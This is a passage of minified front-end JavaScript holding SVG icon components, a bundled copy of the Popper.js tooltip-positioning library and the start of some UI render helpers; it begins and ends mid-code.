5.57625 19.7597 9.15374 20.9824C9.60374 21.0631 9.77249 20.7863 9.77249 20.5441C9.77249 20.3249 9.76125 19.5982 9.76125 18.8254C7.5 19.2522 6.915 18.2602 6.735 17.7412C6.63375 17.4759 6.19499 16.6569 5.8125 16.4378C5.4975 16.2647 5.0475 15.838 5.80124 15.8264C6.51 15.8149 7.01625 16.4954 7.18499 16.7723C7.99499 18.1679 9.28875 17.7758 9.80625 17.5335C9.885 16.9337 10.1212 16.53 10.38 16.2993C8.3775 16.0687 6.285 15.2728 6.285 11.7432C6.285 10.7397 6.63375 9.9092 7.20749 9.26326C7.1175 9.03257 6.8025 8.08674 7.2975 6.81794C7.2975 6.81794 8.05125 6.57571 9.77249 7.76377C10.4925 7.55615 11.2575 7.45234 12.0225 7.45234C12.7875 7.45234 13.5525 7.55615 14.2725 7.76377C15.9937 6.56418 16.7475 6.81794 16.7475 6.81794C17.2424 8.08674 16.9275 9.03257 16.8375 9.26326C17.4113 9.9092 17.76 10.7281 17.76 11.7432C17.76 15.2843 15.6563 16.0687 13.6537 16.2993C13.98 16.5877 14.2613 17.1414 14.2613 18.0065C14.2613 19.2407 14.25 20.2326 14.25 20.5441C14.25 20.7863 14.4188 21.0746 14.8688 20.9824C16.6554 20.364 18.2079 19.1866 19.3078 17.6162C20.4077 16.0457 20.9995 14.1611 21 12.2276C21 7.12937 16.9725 3 12 3Z"})]})}function nV(e){return(0,eu.jsx)("svg",{viewBox:"2 2 16 16",width:"12",height:"12",fill:"currentColor",...e,children:(0,eu.jsx)("path",{fillRule:"evenodd",d:"M4.083 9h1.946c.089-1.546.383-2.97.837-4.118A6.004 6.004 0 004.083 9zM10 2a8 8 0 100 16 8 8 0 000-16zm0 2c-.076 0-.232.032-.465.262-.238.234-.497.623-.737 1.182-.389.907-.673 2.142-.766 3.556h3.936c-.093-1.414-.377-2.649-.766-3.556-.24-.56-.5-.948-.737-1.182C10.232 4.032 10.076 4 10 4zm3.971 5c-.089-1.546-.383-2.97-.837-4.118A6.004 6.004 0 0115.917 9h-1.946zm-2.003 2H8.032c.093 1.414.377 2.649.766 3.556.24.56.5.948.737 1.182.233.23.389.262.465.262.076 0 .232-.032.465-.262.238-.234.498-.623.737-1.182.389-.907.673-2.142.766-3.556zm1.166 4.118c.454-1.147.748-2.572.837-4.118h1.946a6.004 6.004 0 01-2.783 4.118zm-6.268 0C6.412 13.97 6.118 12.546 6.03 11H4.083a6.004 6.004 0 002.783 4.118z",clipRule:"evenodd"})})}function nG(e){return(0,eu.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor",width:"20",height:"20",...e,children:(0,eu.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M18 10a8 8 0 11-16 0 8 8 0 0116 0zm-7-4a1 1 0 11-2 0 1 1 0 012 0zM9 9a1 1 0 000 2v3a1 1 0 001 1h1a1 1 0 100-2v-3a1 1 0 00-1-1H9z"})})}function nq(e){return(0,eu.jsxs)("svg",{fill:"none",width:"24",height:"24",viewBox:"0 0 24 24",stroke:"currentColor",...e,children:[(0,eu.jsx)("g",{children:(0,eu.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M4 6h16"})}),(0,eu.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M4 12h16"}),(0,eu.jsx)("g",{children:(0,eu.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M4 18h16"})})]})}function nK(e){return(0,eu.jsx)("svg",{fill:"none",viewBox:"2 2 20 20",width:"12",height:"12",stroke:"currentColor",...e,children:(0,eu.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",fill:"currentColor",d:"M20.354 15.354A9 9 0 018.646 3.646 9.003 9.003 0 0012 21a9.003 9.003 0 008.354-5.646z"})})}function nY(e){return(0,eu.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",width:"24",height:"24",...e,children:[(0,eu.jsx)("circle",{className:"nx-opacity-25",cx:"12",cy:"12",r:"10",stroke:"currentColor",strokeWidth:"4"}),(0,eu.jsx)("path",{className:"nx-opacity-75",fill:"currentColor",d:"M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"})]})}function nQ(e){return(0,eu.jsx)("svg",{fill:"none",viewBox:"3 3 18 18",width:"12",height:"12",stroke:"currentColor",...e,children:(0,eu.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",fill:"currentColor",d:"M12 3v1m0 16v1m9-9h-1M4 12H3m15.364 6.364l-.707-.707M6.343 6.343l-.707-.707m12.728 0l-.707.707M6.343 17.657l-.707.707M16 12a4 4 0 11-8 0 4 4 0 018 0z"})})}function nJ(e){return(0,eu.jsx)("svg",{viewBox:"0 0 24 24",width:"24",height:"24",...e,children:(0,eu.jsx)("path",{fill:"currentColor",d:"M4 19h6v-2H4v2zM20 5H4v2h16V5zm-3 6H4v2h13.25c1.1 0 2 .9 2 2s-.9 2-2 2H15v-2l-3 3l3 3v-2h2c2.21 0 4-1.79 4-4s-1.79-4-4-4z"})})}function nX(e){return(0,eu.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"currentColor",...e,children:(0,eu.jsx)("path",{fillRule:"evenodd",d:"M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z",clipRule:"evenodd"})})}nS.string().or(nP).or(nL).or(nM);var n0=n(4728),n1=n.n(n0);function n2(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function n4(e){var t=n2(e).Element;return e instanceof t||e instanceof Element}function n3(e){var t=n2(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function n5(e){if("undefined"==typeof ShadowRoot)return!1;var t=n2(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}var n7=Math.max,n6=Math.min,n9=Math.round;function n8(){var e=navigator.userAgentData;return null!=e&&e.brands?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function re(){return!/^((?!chrome|android).)*safari/i.test(n8())}function rt(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=e.getBoundingClientRect(),a=1,i=1;t&&n3(e)&&(a=e.offsetWidth>0&&n9(r.width)/e.offsetWidth||1,i=e.offsetHeight>0&&n9(r.height)/e.offsetHeight||1);var o=(n4(e)?n2(e):window).visualViewport,s=!re()&&n,l=(r.left+(s&&o?o.offsetLeft:0))/a,u=(r.top+(s&&o?o.offsetTop:0))/i,c=r.width/a,d=r.height/i;return{width:c,height:d,top:u,right:l+c,bottom:u+d,left:l,x:l,y:u}}function rn(e){var t=n2(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function rr(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function ra(e){return e!==n2(e)&&n3(e)?rr(e):rn(e)}function ri(e){return e?(e.nodeName||"").toLowerCase():null}function ro(e){return((n4(e)?e.ownerDocument:e.document)||window.document).documentElement}function rs(e){return rt(ro(e)).left+rn(e).scrollLeft}function rl(e){return n2(e).getComputedStyle(e)}function ru(e){var t=rl(e),n=t.overflow,r=t.overflowX,a=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+a+r)}function rc(e){var t=e.getBoundingClientRect(),n=n9(t.width)/e.offsetWidth||1,r=n9(t.height)/e.offsetHeight||1;return 1!==n||1!==r}function rd(e,t,n){void 0===n&&(n=!1);var r=n3(t),a=n3(t)&&rc(t),i=ro(t),o=rt(e,a,n),s={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&(("body"!==ri(t)||ru(i))&&(s=ra(t)),n3(t)?(l=rt(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):i&&(l.x=rs(i))),{x:o.left+s.scrollLeft-l.x,y:o.top+s.scrollTop-l.y,width:o.width,height:o.height}}function rp(e){var t=rt(e),n=e.offsetWidth,r=e.offsetHeight;return 1>=Math.abs(t.width-n)&&(n=t.width),1>=Math.abs(t.height-r)&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function rh(e){return"html"===ri(e)?e:e.assignedSlot||e.parentNode||(n5(e)?e.host:null)||ro(e)}function rf(e){return["html","body","#document"].indexOf(ri(e))>=0?e.ownerDocument.body:n3(e)&&ru(e)?e:rf(rh(e))}function rm(e,t){void 0===t&&(t=[]);var n,r=rf(e),a=r===(null==(n=e.ownerDocument)?void 0:n.body),i=n2(r),o=a?[i].concat(i.visualViewport||[],ru(r)?r:[]):r,s=t.concat(o);return a?s:s.concat(rm(rh(o)))}function rx(e){return["table","td","th"].indexOf(ri(e))>=0}function rg(e){return n3(e)&&"fixed"!==rl(e).position?e.offsetParent:null}function rv(e){var t=/firefox/i.test(n8());if(/Trident/i.test(n8())&&n3(e)&&"fixed"===rl(e).position)return null;var n=rh(e);for(n5(n)&&(n=n.host);n3(n)&&0>["html","body"].indexOf(ri(n));){var r=rl(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}function ry(e){for(var t=n2(e),n=rg(e);n&&rx(n)&&"static"===rl(n).position;)n=rg(n);return n&&("html"===ri(n)||"body"===ri(n)&&"static"===rl(n).position)?t:n||rv(e)||t}var rb="top",r_="bottom",rw="right",rk="left",rj="auto",rE=[rb,r_,rw,rk],rO="start",rT="end",rS="clippingParents",rC="viewport",rN="popper",rI="reference",rR=rE.reduce(function(e,t){return e.concat([t+"-"+rO,t+"-"+rT])},[]),rA=[].concat(rE,[rj]).reduce(function(e,t){return e.concat([t,t+"-"+rO,t+"-"+rT])},[]),rP=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function rL(e){var t=new Map,n=new Set,r=[];function a(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){if(!n.has(e)){var r=t.get(e);r&&a(r)}}),r.push(e)}return e.forEach(function(e){t.set(e.name,e)}),e.forEach(function(e){n.has(e.name)||a(e)}),r}function rM(e){var t=rL(e);return rP.reduce(function(e,n){return e.concat(t.filter(function(e){return e.phase===n}))},[])}function rZ(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function rD(e){var t=e.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{});return Object.keys(t).map(function(e){return t[e]})}var rF={placement:"bottom",modifiers:[],strategy:"absolute"};function rU(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}var r$={passive:!0};function rz(e){return e.split("-")[0]}function rW(e){return e.split("-")[1]}function rH(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function rB(e){var t,n=e.reference,r=e.element,a=e.placement,i=a?rz(a):null,o=a?rW(a):null,s=n.x+n.width/2-r.width/2,l=n.y+n.height/2-r.height/2;switch(i){case rb:t={x:s,y:n.y-r.height};break;case r_:t={x:s,y:n.y+n.height};break;case rw:t={x:n.x+n.width,y:l};break;case rk:t={x:n.x-r.width,y:l};break;default:t={x:n.x,y:n.y}}var u=i?rH(i):null;if(null!=u){var c="y"===u?"height":"width";switch(o){case rO:t[u]=t[u]-(n[c]/2-r[c]/2);break;case rT:t[u]=t[u]+(n[c]/2-r[c]/2)}}return t}var rV={top:"auto",right:"auto",bottom:"auto",left:"auto"};function rG(e){var t=e.x,n=e.y,r=window.devicePixelRatio||1;return{x:n9(t*r)/r||0,y:n9(n*r)/r||0}}function rq(e){var t,n,r=e.popper,a=e.popperRect,i=e.placement,o=e.variation,s=e.offsets,l=e.position,u=e.gpuAcceleration,c=e.adaptive,d=e.roundOffsets,p=e.isFixed,h=s.x,f=void 0===h?0:h,m=s.y,x=void 0===m?0:m,g="function"==typeof d?d({x:f,y:x}):{x:f,y:x};f=g.x,x=g.y;var v=s.hasOwnProperty("x"),y=s.hasOwnProperty("y"),b=rk,_=rb,w=window;if(c){var k=ry(r),j="clientHeight",E="clientWidth";k===n2(r)&&"static"!==rl(k=ro(r)).position&&"absolute"===l&&(j="scrollHeight",E="scrollWidth"),(i===rb||(i===rk||i===rw)&&o===rT)&&(_=r_,x-=(p&&k===w&&w.visualViewport?w.visualViewport.height:k[j])-a.height,x*=u?1:-1),(i===rk||(i===rb||i===r_)&&o===rT)&&(b=rw,f-=(p&&k===w&&w.visualViewport?w.visualViewport.width:k[E])-a.width,f*=u?1:-1)}var O=Object.assign({position:l},c&&rV),T=!0===d?rG({x:f,y:x}):{x:f,y:x};return(f=T.x,x=T.y,u)?Object.assign({},O,((n={})[_]=y?"0":"",n[b]=v?"0":"",n.transform=1>=(w.devicePixelRatio||1)?"translate("+f+"px, "+x+"px)":"translate3d("+f+"px, "+x+"px, 0)",n)):Object.assign({},O,((t={})[_]=y?x+"px":"",t[b]=v?f+"px":"",t.transform="",t))}function rK(e,t,n){var r=rz(e),a=[rk,rb].indexOf(r)>=0?-1:1,i="function"==typeof n?n(Object.assign({},t,{placement:e})):n,o=i[0],s=i[1];return o=o||0,s=(s||0)*a,[rk,rw].indexOf(r)>=0?{x:s,y:o}:{x:o,y:s}}var rY={left:"right",right:"left",bottom:"top",top:"bottom"};function rQ(e){return e.replace(/left|right|bottom|top/g,function(e){return rY[e]})}var rJ={start:"end",end:"start"};function rX(e){return e.replace(/start|end/g,function(e){return rJ[e]})}function r0(e,t){var n=n2(e),r=ro(e),a=n.visualViewport,i=r.clientWidth,o=r.clientHeight,s=0,l=0;if(a){i=a.width,o=a.height;var u=re();(u||!u&&"fixed"===t)&&(s=a.offsetLeft,l=a.offsetTop)}return{width:i,height:o,x:s+rs(e),y:l}}function r1(e){var t,n=ro(e),r=rn(e),a=null==(t=e.ownerDocument)?void 0:t.body,i=n7(n.scrollWidth,n.clientWidth,a?a.scrollWidth:0,a?a.clientWidth:0),o=n7(n.scrollHeight,n.clientHeight,a?a.scrollHeight:0,a?a.clientHeight:0),s=-r.scrollLeft+rs(e),l=-r.scrollTop;return"rtl"===rl(a||n).direction&&(s+=n7(n.clientWidth,a?a.clientWidth:0)-i),{width:i,height:o,x:s,y:l}}function r2(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&n5(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function r4(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function r3(e,t){var n=rt(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}function r5(e,t,n){return t===rC?r4(r0(e,n)):n4(t)?r3(t,n):r4(r1(ro(e)))}function r7(e){var t=rm(rh(e)),n=["absolute","fixed"].indexOf(rl(e).position)>=0&&n3(e)?ry(e):e;return n4(n)?t.filter(function(e){return n4(e)&&r2(e,n)&&"body"!==ri(e)}):[]}function r6(e,t,n,r){var a=[].concat("clippingParents"===t?r7(e):[].concat(t),[n]),i=a[0],o=a.reduce(function(t,n){var a=r5(e,n,r);return t.top=n7(a.top,t.top),t.right=n6(a.right,t.right),t.bottom=n6(a.bottom,t.bottom),t.left=n7(a.left,t.left),t},r5(e,i,r));return o.width=o.right-o.left,o.height=o.bottom-o.top,o.x=o.left,o.y=o.top,o}function r9(){return{top:0,right:0,bottom:0,left:0}}function r8(e){return Object.assign({},r9(),e)}function ae(e,t){return t.reduce(function(t,n){return t[n]=e,t},{})}function at(e,t){void 0===t&&(t={});var n=t,r=n.placement,a=void 0===r?e.placement:r,i=n.strategy,o=void 0===i?e.strategy:i,s=n.boundary,l=void 0===s?rS:s,u=n.rootBoundary,c=void 0===u?rC:u,d=n.elementContext,p=void 0===d?rN:d,h=n.altBoundary,f=void 0!==h&&h,m=n.padding,x=void 0===m?0:m,g=r8("number"!=typeof x?x:ae(x,rE)),v=p===rN?rI:rN,y=e.rects.popper,b=e.elements[f?v:p],_=r6(n4(b)?b:b.contextElement||ro(e.elements.popper),l,c,o),w=rt(e.elements.reference),k=rB({reference:w,element:y,strategy:"absolute",placement:a}),j=r4(Object.assign({},y,k)),E=p===rN?j:w,O={top:_.top-E.top+g.top,bottom:E.bottom-_.bottom+g.bottom,left:_.left-E.left+g.left,right:E.right-_.right+g.right},T=e.modifiersData.offset;if(p===rN&&T){var S=T[a];Object.keys(O).forEach(function(e){var t=[rw,r_].indexOf(e)>=0?1:-1,n=[rb,r_].indexOf(e)>=0?"y":"x";O[e]+=S[n]*t})}return O}function an(e,t){void 0===t&&(t={});var n=t,r=n.placement,a=n.boundary,i=n.rootBoundary,o=n.padding,s=n.flipVariations,l=n.allowedAutoPlacements,u=void 0===l?rA:l,c=rW(r),d=c?s?rR:rR.filter(function(e){return rW(e)===c}):rE,p=d.filter(function(e){return u.indexOf(e)>=0});0===p.length&&(p=d);var h=p.reduce(function(t,n){return t[n]=at(e,{placement:n,boundary:a,rootBoundary:i,padding:o})[rz(n)],t},{});return Object.keys(h).sort(function(e,t){return h[e]-h[t]})}function ar(e){if(rz(e)===rj)return[];var t=rQ(e);return[rX(e),t,rX(t)]}function aa(e){return"x"===e?"y":"x"}function ai(e,t,n){return n7(e,n6(t,n))}function ao(e,t,n){var r=ai(e,t,n);return r>n?n:r}var as=function(e,t){return r8("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:ae(e,rE))};function al(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function au(e){return[rb,rw,r_,rk].some(function(t){return e[t]>=0})}var ac=function(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,a=t.defaultOptions,i=void 0===a?rF:a;return function(e,t,n){void 0===n&&(n=i);var a={placement:"bottom",orderedModifiers:[],options:Object.assign({},rF,i),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},o=[],s=!1,l={state:a,setOptions:function(n){var o="function"==typeof n?n(a.options):n;c(),a.options=Object.assign({},i,a.options,o),a.scrollParents={reference:n4(e)?rm(e):e.contextElement?rm(e.contextElement):[],popper:rm(t)};var s=rM(rD([].concat(r,a.options.modifiers)));return a.orderedModifiers=s.filter(function(e){return e.enabled}),u(),l.update()},forceUpdate:function(){if(!s){var e=a.elements,t=e.reference,n=e.popper;if(rU(t,n)){a.rects={reference:rd(t,ry(n),"fixed"===a.options.strategy),popper:rp(n)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach(function(e){return a.modifiersData[e.name]=Object.assign({},e.data)});for(var r=0;r<a.orderedModifiers.length;r++){if(!0===a.reset){a.reset=!1,r=-1;continue}var i=a.orderedModifiers[r],o=i.fn,u=i.options,c=void 0===u?{}:u,d=i.name;"function"==typeof o&&(a=o({state:a,options:c,name:d,instance:l})||a)}}}},update:rZ(function(){return new Promise(function(e){l.forceUpdate(),e(a)})}),destroy:function(){c(),s=!0}};if(!rU(e,t))return l;function u(){a.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,i=e.effect;if("function"==typeof i){var s=i({state:a,name:t,instance:l,options:r}),u=function(){};o.push(s||u)}})}function c(){o.forEach(function(e){return e()}),o=[]}return l.setOptions(n).then(function(e){!s&&n.onFirstUpdate&&n.onFirstUpdate(e)}),l}}({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,a=r.scroll,i=void 0===a||a,o=r.resize,s=void 0===o||o,l=n2(t.elements.popper),u=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&u.forEach(function(e){e.addEventListener("scroll",n.update,r$)}),s&&l.addEventListener("resize",n.update,r$),function(){i&&u.forEach(function(e){e.removeEventListener("scroll",n.update,r$)}),s&&l.removeEventListener("resize",n.update,r$)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=rB({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,a=void 0===r||r,i=n.adaptive,o=void 0===i||i,s=n.roundOffsets,l=void 0===s||s,u={placement:rz(t.placement),variation:rW(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:a,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,rq(Object.assign({},u,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:o,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,rq(Object.assign({},u,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach(function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},a=t.elements[e];n3(a)&&ri(a)&&(Object.assign(a.style,n),Object.keys(r).forEach(function(e){var t=r[e];!1===t?a.removeAttribute(e):a.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(e){var r=t.elements[e],a=t.attributes[e]||{},i=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce(function(e,t){return e[t]="",e},{});n3(r)&&ri(r)&&(Object.assign(r.style,i),Object.keys(a).forEach(function(e){r.removeAttribute(e)}))})}},requires:["computeStyles"]},{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,a=n.offset,i=void 0===a?[0,0]:a,o=rA.reduce(function(e,n){return e[n]=rK(n,t.rects,i),e},{}),s=o[t.placement],l=s.x,u=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=u),t.modifiersData[r]=o}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var a=n.mainAxis,i=void 0===a||a,o=n.altAxis,s=void 0===o||o,l=n.fallbackPlacements,u=n.padding,c=n.boundary,d=n.rootBoundary,p=n.altBoundary,h=n.flipVariations,f=void 0===h||h,m=n.allowedAutoPlacements,x=t.options.placement,g=rz(x)===x,v=l||(g||!f?[rQ(x)]:ar(x)),y=[x].concat(v).reduce(function(e,n){return e.concat(rz(n)===rj?an(t,{placement:n,boundary:c,rootBoundary:d,padding:u,flipVariations:f,allowedAutoPlacements:m}):n)},[]),b=t.rects.reference,_=t.rects.popper,w=new Map,k=!0,j=y[0],E=0;E<y.length;E++){var O=y[E],T=rz(O),S=rW(O)===rO,C=[rb,r_].indexOf(T)>=0,N=C?"width":"height",I=at(t,{placement:O,boundary:c,rootBoundary:d,altBoundary:p,padding:u}),R=C?S?rw:rk:S?r_:rb;b[N]>_[N]&&(R=rQ(R));var A=rQ(R),P=[];if(i&&P.push(I[T]<=0),s&&P.push(I[R]<=0,I[A]<=0),P.every(function(e){return e})){j=O,k=!1;break}w.set(O,P)}if(k)for(var L=f?3:1,M=function(e){var t=y.find(function(t){var n=w.get(t);if(n)return n.slice(0,e).every(function(e){return e})});if(t)return j=t,"break"},Z=L;Z>0&&"break"!==M(Z);Z--);t.placement!==j&&(t.modifiersData[r]._skip=!0,t.placement=j,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,a=n.mainAxis,i=void 0===a||a,o=n.altAxis,s=void 0!==o&&o,l=n.boundary,u=n.rootBoundary,c=n.altBoundary,d=n.padding,p=n.tether,h=void 0===p||p,f=n.tetherOffset,m=void 0===f?0:f,x=at(t,{boundary:l,rootBoundary:u,padding:d,altBoundary:c}),g=rz(t.placement),v=rW(t.placement),y=!v,b=rH(g),_=aa(b),w=t.modifiersData.popperOffsets,k=t.rects.reference,j=t.rects.popper,E="function"==typeof m?m(Object.assign({},t.rects,{placement:t.placement})):m,O="number"==typeof E?{mainAxis:E,altAxis:E}:Object.assign({mainAxis:0,altAxis:0},E),T=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,S={x:0,y:0};if(w){if(i){var C,N="y"===b?rb:rk,I="y"===b?r_:rw,R="y"===b?"height":"width",A=w[b],P=A+x[N],L=A-x[I],M=h?-j[R]/2:0,Z=v===rO?k[R]:j[R],D=v===rO?-j[R]:-k[R],F=t.elements.arrow,U=h&&F?rp(F):{width:0,height:0},$=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:r9(),z=$[N],W=$[I],H=ai(0,k[R],U[R]),B=y?k[R]/2-M-H-z-O.mainAxis:Z-H-z-O.mainAxis,V=y?-k[R]/2+M+H+W+O.mainAxis:D+H+W+O.mainAxis,G=t.elements.arrow&&ry(t.elements.arrow),q=G?"y"===b?G.clientTop||0:G.clientLeft||0:0,K=null!=(C=null==T?void 0:T[b])?C:0,Y=A+B-K-q,Q=A+V-K,J=ai(h?n6(P,Y):P,A,h?n7(L,Q):L);w[b]=J,S[b]=J-A}if(s){var X,ee="x"===b?rb:rk,et="x"===b?r_:rw,en=w[_],er="y"===_?"height":"width",ea=en+x[ee],ei=en-x[et],eo=-1!==[rb,rk].indexOf(g),es=null!=(X=null==T?void 0:T[_])?X:0,el=eo?ea:en-k[er]-j[er]-es+O.altAxis,eu=eo?en+k[er]+j[er]-es-O.altAxis:ei,ec=h&&eo?ao(el,en,eu):ai(h?el:ea,en,h?eu:ei);w[_]=ec,S[_]=ec-en}t.modifiersData[r]=S}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,a=e.options,i=n.elements.arrow,o=n.modifiersData.popperOffsets,s=rz(n.placement),l=rH(s),u=[rk,rw].indexOf(s)>=0?"height":"width";if(i&&o){var c=as(a.padding,n),d=rp(i),p="y"===l?rb:rk,h="y"===l?r_:rw,f=n.rects.reference[u]+n.rects.reference[l]-o[l]-n.rects.popper[u],m=o[l]-n.rects.reference[l],x=ry(i),g=x?"y"===l?x.clientHeight||0:x.clientWidth||0:0,v=f/2-m/2,y=c[p],b=g-d[u]-c[h],_=g/2-d[u]/2+v,w=ai(y,_,b),k=l;n.modifiersData[r]=((t={})[k]=w,t.centerOffset=w-_,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&r2(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,a=t.rects.popper,i=t.modifiersData.preventOverflow,o=at(t,{elementContext:"reference"}),s=at(t,{altBoundary:!0}),l=al(o,r),u=al(s,a,i),c=au(l),d=au(u);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:u,isReferenceHidden:c,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":d})}}]}),ad=n(1587),ap=n.n(ad);function ah(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter(Boolean).join(" ")}function af(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),a=2;a<n;a++)r[a-2]=arguments[a];if(e in t){let n=t[e];return"function"==typeof n?n(...r):n}let i=Error('Tried to handle "'.concat(e,'" but there is no handler defined. Only defined handlers are: ').concat(Object.keys(t).map(e=>'"'.concat(e,'"')).join(", "),"."));throw Error.captureStackTrace&&Error.captureStackTrace(i,af),i}var am=((a=am||{})[a.None=0]="None",a[a.RenderStrategy=1]="RenderStrategy",a[a.Static=2]="Static",a),ax=((i=ax||{})[i.Unmount=0]="Unmount",i[i.Hidden=1]="Hidden",i);function ag(e){let{ourProps:t,theirProps:n,slot:r,defaultTag:a,features:i,visible:o=!0,name:s}=e,l=ab(n,t);if(o)return av(l,r,a,s);let u=null!=i?i:0;if(2&u){let{static:e=!1,...t}=l;if(e)return av(t,r,a,s)}if(1&u){let{unmount:e=!0,...t}=l;return af(e?0:1,{0:()=>null,1:()=>av({...t,hidden:!0,style:{display:"none"}},r,a,s)})}return av(l,r,a,s)}function av(e){var t;let n=arguments.length>1&&void 